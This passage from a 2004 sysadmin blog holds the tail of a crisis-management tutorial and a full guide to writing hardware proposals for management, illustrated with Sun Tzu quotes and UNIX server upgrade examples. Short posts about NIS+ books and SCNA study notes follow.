It might be that they find some obvious mistakes that may have led to the situation at hand. We suggest that you refrain from fixing any of these, unless they are really minor. The point is that it would be wiser to save these errors for the meeting that is discussed next.
This might seem counterintuitive, but it could be that these errors aren't related to the fault or that fixing them might lead to other problems. This is why it's wiser to discuss these findings first.
Once the troubleshooters have gathered all of their data the crisis team can enter a second meeting.
At this point in time it is not necessary to have either the supervisor or the problem manager present. The spokesperson and the troubleshooters (perhaps assisted by a specialist who's not on the crisis team) will decide on the new course of action.
Hopefully you have found a number of bugs that are related to the fault. If you haven't, loop back to step 4 to decide on new things to check. If you did, now is the time to decide how to go about fixing things and in which order to tackle them.
Make a list of fixable errors and glance over possible corrections. Don't go into too much detail, since that will take up too much time. Leave the details to the person who's going to fix that particular item. Assign each item on the list to one of the troubleshooters, and decide in which order they should be fixed.
When you're done with that, start thinking about plan B. Yes, it's true that you have already invested a lot of time into troubleshooting your problems, but it might be that you will not be able to fix the problems in time. So decide on a time limit if it hasn't been determined for you and start thinking worst case scenario: "What if we don't make it? How are we going to make sure people can do their work anyway?O.
Obviously you'll now tackle each error, one by one. Make sure that you take notes of all of the changes that are made. Once more though (I'm starting to feel like the school teacher from The Wall): don't be tempted to do anything you shouldn't be doing.
Don't go fixing other faults you've detected. And absolutely do not use the downtime as a convenient time window to perform an upgrade you'd been planning of doing for a while.
Once you've gone over the list errors and have fixed everything verify that peace has been brought to the land, so to speak. Also verify that your customers can work again and that they experience no more inconvenience. Strike every fixed item from the whiteboard, so your colleagues are in the know.
If you find that there are still some problems left, or that your fixes broke something else, add them to the board and loop back to phase 3.
"Analysis not possible... We are lost in the universe of Olympus."
Shirka the board computer, from "Ulysses31"
Naturally your customers will want some explanation for all of the problems you caused them (so to speak). So gather all people involved with the crisis team and hold one final meeting. Go over all of the things you've discovered and make a neat list. Cover how each error was created and its repercussions. You may also want to explain how you'll prevent these errors from happening again in the future.
What you do with this list depends entirely on the demands set out by your organization. It could be that all your customers want is a simple e-mail, while ITIL-reliant organizations may require a full blown Post Mortem.
"I don't think any problem is solved unless at the end of the day you've turned it into a non-issue. I would say you're not doing your job properly if it's possible to have the same crisis twice.O
Salvaico, Sysadmintalk.com forum member
Apart from the Post Mortem which was already mentioned you need to take care of some other things.
Maybe you've discovered that the server in question is under powered or that the faults experienced were fixed in a newer version of the software involved. Things like these warrant the start of a new project at the cost of your customers. Or maybe you've found that your monitoring is lacking when it comes to the resource(s) that failed. This of course will lead to an internal project for your department.
All in all, aftercare covers all of the activities required to make sure that such a crisis never occurs again. And if you cannot prevent such a crisis from happening again you should document it painstakingly so that it may be solved quickly in the future.
We sincerely hope that our article has provided you with some valuable tips and ideas. Managing crises is hard and confusing work and it's always a good idea to take a structured approach. Keeping a clear and level head will be the biggest help you can find!
kilala.nl tags: writing, tutorial, sysadmin,
View or add comments (curr. 0)
2004-12-03 18:43:00
A PDF version of this document is available. Get it over here.
Throughout the last two years I have written a number of technical proposals for my employer. These usually concerned either the acquisition of new hardware or modifications to our current infrastructure.
Strangely enough my colleagues didn't always get the same amount of success as I did, which got me to thinking about the question "How does one write a proper proposal anyway?".
In this mini-tutorial I'll provide a rough outline of what a proposal should contain, along with a number of examples. Throughout the document you'll also find a number of Do's and Don'ts to point out common mistakes.
You will also notice that I predominantly focus on the acquisition of hardware in my examples. This is due to the nature of my line of work, but let me say that the stuff I'll be explaining applies to many other topics. You may just as well apply them to desired changes to your network, some software that you would like to use and even to some half-assed move which you want to prevent management from making.
Now I've never been a great fan of war, but Sun Tzu really knew his stuff! Even today his philosophies on war and battle tactics are still valid and are regularly applied. And not just in the military, since these days it's not uncommon to see corporate busy-bodies reading "The art of war" while commuting to work. In between my stuff you'll find quotes from Sun Tzu which I thought were applicable to the subject matter.
"Though we have heard of stupid haste in war, cleverness has never been seen associated with long delays."
Sun Tzu ~ "The art of war"
It happens occasionally that I overhear my colleagues talking about one of their proposals. Sometimes the discussion is about the question of why their idea got shot down and "what the heck was wrong with the proposal?". They had copied a proposal that had worked in the past and replaced some information with their own. When asked to show me said proposal, I'm presented with two sheets of paper, of which one is the quote from our vendor's sales department. The other consists of 30% header/footer, a short blurb on what we want to buy and a big box repeating all of the pricing info.
The problem with such a document of course is the fact that management gets its nose rubbed in the fact that we want to spend their money (and loads of it too). To them such a proposal consists of a lot of indecipherable technical mumbo-jumbo (being the quote and some technical stuff), with the rest of the document taking up dollars-Dollars-DOLLARS. While to you it may seem that the four or five lines of explanation provide enough reason to buy the new hardware, to management this will simply not do.
So? One of the things it takes to write a proper proposal is to write one which keeps your organization's upper echelons in mind. However! Don't forget about your colleagues either. It is more than logical that you run a proposition past your peer to check if they agree with all of the technicalities.
So in order to make sure that both your targets agree on your proposal you will have to:
A) employ tech-speak to reach your peers and
B) explain your reasoning in detail to your management.
In order to craft such a document there are a number of standard pieces to the puzzle which you can put in place. I'll go over them one by one. One thing I want you to realize though, is the fact that this will take time. Expect to spend at least half a day or even more on writing.
My proposals tend to consist of a number of sections, some of which are optional as not every type of proposal requires the information contained therein. For instance, not every project will require resources which can be easily expressed in numbers and hence there is no need for a list of costs.
"The art of war teaches us to rely not on the likelihood of the enemy's not coming, but on our own readiness to receive him."
Sun Tzu ~ "The art of war"
Keep this part as short and simple as possible. Use one, maybe two short paragraphs to describe the current situation or problem and describe how you'll fix it. Use very general terms and make sure that it is clear which of the reader's needs you are addressing.
Be very careful not to put too much stuff in this section. Its main purpose is to provide the reader with a quick overview on what the the problem is that you're trying to solve and what your final goal is. Not only will this allow the reader to quickly grasp the subject of your proposal, but it will also make sure that it will be more easily found on a cluttered desk. A short summary means quick recognition.
For example:
In the past year UNIX Support have put a big effort into improving the stability and performance capacity of their BoKS and NIS+ infrastructural systems. However, the oldest parts of our infrastructure have always fallen outside the scope of these projects and have thus started showing signs of instability. This in turn may lead to bigger problems, ending in the complete inaccessibility of our UNIX environment.
I propose that we upgrade these aging servers, thus preventing any possible stability issues. The current estimated cost of the project is $16,260.
Most managers only have a broad view on things that are going on in the levels beneath them when it comes down to the technical nitty-gritty. That's the main reason why you should include a short introduction on the the scope of your proposal.
Give a summary of the services that the infrastructure delivers to the "business". This helps management to form a sense of importance. If a certain service is crucial to your company's day to day operation, make sure that your reader knows this. If it will help paint a clearer picture you can include a simple graphic on the infrastructure involved.
The whole point of this section is to imprint it on management that you are trying to do something about their needs, not yours. It's one thing to supply you with resources to tickle one of your fancies, but it's a wholly different thing to pour money into something that they themselves need.
For example:
BoKS provides our whole UNIX environment with mechanisms for user authentication and authorization. NIS+ provides all of the Sun Solaris systems from that same environment with directory services, containing information on user accounts, printers, home directories and automated file transfer interfaces.
Without either of these services it will be impossible for us to maintain proper user management. Also, users will be unable to log in to their servers should either of these services fail. This applies to all departments making use of UNIX servers, from Application and Infrastructure Support, all the way through to the Dealing Room floor.
"Whoever is first in the field and awaits the coming of the enemy, will be fresh for the fight; whoever is second in the field and has to hasten to battle will arrive exhausted." Sun Tzu ~ "The art of war"
Meaning: when writing your proposal try to keep every possible angle on your ideas into mind. Try to anticipate any questions your reader might have and bring your ideas in such a way that they will appeal to your audience. If you simply describe your goal, instead of providing proper motivation you'll be the one who "is second in the field".
In the previous section of your document you provided your audience with a quick description of the environment involved. Now you'll have to describe what's wrong with the current situation and what kind of effects it may have in the future. If your proposal covers the acquisition or upgrade of multiple objects, cover them separately. For each object define its purpose in the scope you outlined in the previous section. Describe why you will need to change their current state and provide a lengthy description of what will happen if you do not.
However, don't be tempted to exaggerate or to fudge details so things seem worse. First off a proposal which is overly negative may be received badly by your audience. And secondly, you will have to be able to prove all of the points you make. Not only will you look like an ass if you can't, but you may also be putting your job on the line! So try to find the middle road. Zen is all about balance, and so the 'art of getting what you want' should also be.
For example:
Recently the master server has been under increased load, causing both deterioration of performance and stability. This in turn may lead to problems with BoKS and with NIS+, which most probably will lead to symptoms like:
* Users will need more time to log into their UNIX accounts.
* Users may become unable to log into their UNIX accounts.
* User accounts and passwords may lose synchronocity.
Close off each sub-section (one per object) with a clearly marked recommendation and a small table outlining the differences between the current and the desired situation. Keep your recommendation and the table rather generic. Do not specify any specific models or makes of hardware yet.
Of course the example below is focused on the upgrading of a specific server, but you can use such a table to outline your recommendations regarding just about anything. Versions of software for example, or specifics regarding your network architecture. It will work for all kinds of proposals.
For example:
UNIX Support recommends upgrading the master server's hardware to match or exceed current demands on performance
System type: Sun Netra T1 200 (current), - (recommended)
Processor: Ultrasparc IIe, 500 MHz (current), 2x Ultrasparc IIIi, 1 GHz (recomm.)
Memory: 512 MB (current), 1 or 2 GB (recomm.)
Hard drives: 2x 18 GB + 2x 18 GB ext (current), 2x 36 GB, int. mirror (recomm.)
The whole point of this section of your proposal is to convince your readers that they're the captain of Titanic and that you're the guy who can spot the iceberg in time. All is not lost... Yet...
"The general who wins a battle makes many calculations in his temple ere the battle is fought. The general who loses a battle makes but few calculations beforehand."
Sun Tzu ~ "The art of war"
Now that you have painted your scenario, and you've provided a vision on how to go about solving things you will need to provide an overview of what you will be needing.
Don't just cover the hardware you'll need to acquire, but also take your time to point out which software you'll need and more importantly: which departments will need to provide resources to implement your proposal. Of course, when it comes to guesstimates regarding time frames, you are allowed to add some slack. But try to keep your balance and provide your audience with an honest estimate.
One thing though: don't mention any figures on costs yet. You'll get to those later on in the proposal.
For example:
A suitable solution for both Replica servers would be the Sun Fire V210. These systems will come with two Ultrasparc II processors and 2 GB of RAM installed. This configuration provides more than enough processing power, but is actually cheaper than a lower spec-ed V210.
"Do not interfere with an army that is returning home. When you surround an army, leave an outlet free. Do not press a desperate foe too hard."
Sun Tzu ~ "The art of war"
The above quote seems to be embodied in one of Dilbert's philosophies these days: "Always give management a choice between multiple options, even if there is only one".
Of course, in Dilbert's world management will always choose the least desirable option, for instance choosing to call a new product the 'Chlamydia', because "it sounds Roman". It will be your task to make the option you want to implement to be the most desirable in the eyes of your readers.
In case your proposal involves spending money, this is where you tell management: "Alright, I know times are lean, so here's a number of other options. They're less suitable, but they'll get the job done". Any which way, be sure that even these alternatives will do the job you'd want them to. Never give management the possibility to choose an option that will not be usable in real life.
For example:
Technically speaking it is possible to cut costs back a little by ordering two new servers, instead of four, while re-using two older ones. This alternate scenario would cut the total costs back to about $ 8360,-- (excluding VAT).
If the main subject of your proposal is already the cheapest viable option, say so. Explain at length that you have painstakingly eked out every penny to come up with this proposal. Also mention that there are other options, but that they will cost more money/resources/whatever. Feel free to give some ball park figures.
For example:
Unfortunately there are no cheaper alternatives for the Replica systems. The Sun Fire V120 might have been an option, were it not for the following facts:
It is not in the support matrix as defined by UNIX Support.
It is not natively capable of running IP Multi Pathing.
It will reach its so-called End Of Life state this year.
Basically you need to make management feel good about their decision of giving you what want. You really don't want them to pick any other solution than the one you're proposing, but you are also obliged to tell them about any other viable possibilities.
In the case of some projects you are going to need the help of other people. It doesn't matter if they are colleagues, people from other departments or external parties. In this section you will make a list of how many resources you are going to need from them.
You don't have to go into heavy details, so give a broad description of the tasks laid out for these other parties. Estimate how much time it will take to perform them in man-hours and also how many people you will need from each source. Not only will this give management a clear picture of all of your necessities, a list like this will also give your readers a sense of the scale of the whole project.
For example:
In order to implement the proposed changes to our overall security we will require the cooperation of a number of our peer departments:
Information Risk Management (IRM) will need to provide AS and our customers with clear guidelines, describing the access protocols which will be allowed in the future. It is estimated that one person will require about 36 hours to handle all of the paper work.
Security Operations (GSO) will need to slightly modify their procedures and some of the elements of their administrative tools, to accommodate for the stricter security guidelines. It is estimated that one person will need about 25 hours to make the required alterations.
You'll need to try and keep this section as short as possible, since it covers the costs of all of the viable options that you provided in the past sections. Create a small table, setting off each option against the costs involved. Add a number of columns with simple flags which you can use to steer the reader to the option of your choice.
Reading back I realize that I'll need to clarify that a bit :) Try and recall some of those consumer magazines or sites on the web. Whenever they make a comparison between products they often include a number of columns marked with symbols like + (satisfactory), ++ (exceeds expectations), - (not too good) or -- (horrific). What you'll be doing is thinking of a number of qualities of your options which you can set off against each other.
It goes without saying that you should be honest when assigning these values. If another option starts to look more desirable by now you really have to re-evaluate your proposal.
For example:

"The clever combatant imposes his will on the enemy, but does not allow the enemy's will to be imposed on him."
Sun Tzu ~ "The art of war"
Use two, maybe three, paragraphs to make one final impressing blow on the reader. Shortly summarize the change(s) that you're proposing and repeat your arguments. Be firm, yet understanding in your writing.
For example:
We have provided you with a number of possible scenarios for replacement, some options more desirable than others. In the end however we are adamant that replacement of these systems is necessary and that postponing these actions may lead to serious problems within our UNIX environment, and thus in our line of business.
At all times keep in mind who your target audience is. It is quite easy to fall back into your daily speech patterns when writing an extensive document, while at some point that may actually lead to catastrophe.
Assume that it is alright to use daily speech patterns in a document which will not pass farther than one tier above your level (meaning your supervisor and your colleagues). However, once you start moving beyond that level you will really need to tone down.
Some points of advise:
At my current employer we have made a habit of including a small table at the beginning of each document which outlines all of the versions this document has gone through. It shows when each version was written and by whom. It also gives a one-liner regarding the modifications and finally each version has a separate line showing who reviewed the document.
Of course it may be wise to you use different tables at times. One table for versions that you pass between yourself and your colleagues and one for the copies that you hand out to management. Be sure to include a line for the review performed by your supervisor in both tables. It's an important step in the life cycle of your proposal.
This may be taking things a bit far for you, but it's something we've grown accustomed to.
"Begin by seizing something which your opponent holds dear; then he will be amenable to your will." Sun Tzu ~ "The art of war"
Or in other words: management is almost sure to give in, if you simply make sure they know things will go horribly wrong with their environment if you are not allowed to do what you just proposed.
Of course no method is the be-all-and-end-all way of writing proposals, so naturally neither is mine. Some may simply find it too elaborate, while in other cases management may not be very susceptible to this approach. Try and find your own middle road between effort and yield. Just be sure to take your time and to be prepared for any questions you may get about your proposal.
kilala.nl tags: writing, tutorial, sysadmin,
View or add comments (curr. 1)
2004-11-11 19:51:00
I've added a little review page for books on the topic of NIS+, since that's something I'm currently very into at the office.
kilala.nl tags: writing, reading, work, sysadmin,
View or add comments (curr. 0)
2004-11-01 09:33:00
Version 2.0 of my tutorial on writing proposals is available from the menu now. Share and enjoy!
kilala.nl tags: work, writing, sysadmin,
View or add comments (curr. 0)
2004-10-23 09:05:00
Finally my work on the HOWTO for writing technical proposals is done! I've added the PDF file to the menu bar on the left. Unfortunately, for some reason PDF printing from OpenOffice doesn't always seem to work properly. The file in the menu bar prints perfectly when dragged onto my desktop printer (albeit in black and white, and not in color), but both Preview and Acrobat Reader refuse to open the file.
If any of you guys happen to have any problems opening the file, please let me know. I'll see what I can do to get things fixed.
kilala.nl tags: writing, work, sysadmin,
View or add comments (curr. 0)
2004-09-22 20:01:00
In the menu of the Sysadmin section you will also find a link to a small erratum which I wrote after reading Rick Bushnell's book. As you can see I found quite a number of errors. I also e-mailed this list to Prentice Hall publishers and hope that they will make proper use of the list.
kilala.nl tags: unix, writing, work, sysadmin,
View or add comments (curr. 0)
2004-09-15 22:13:00
Well, it took me a couple of days, but finally it's done: my summary own the "SCNA study guide" by Rick Bushnell (see the book list). I'll be taking my first shot at the SCNA exam in about a week (the 22nd, keeping my fingers crossed), so I'm happy that I've finished the document. I thought I'd share it with the rest of you; maybe it'll be of some use.
All 29 pages are available for download as a PDF from the Sysadmin section.
kilala.nl tags: studying, writing, unix, work, sysadmin,
View or add comments (curr. 0)
All content, with exception of "borrowed" blogpost images, or unless otherwise indicated, is copyright of Tess Sluijter. The character Kilala the cat-demon is copyright of Rumiko Takahashi and used here without permission.
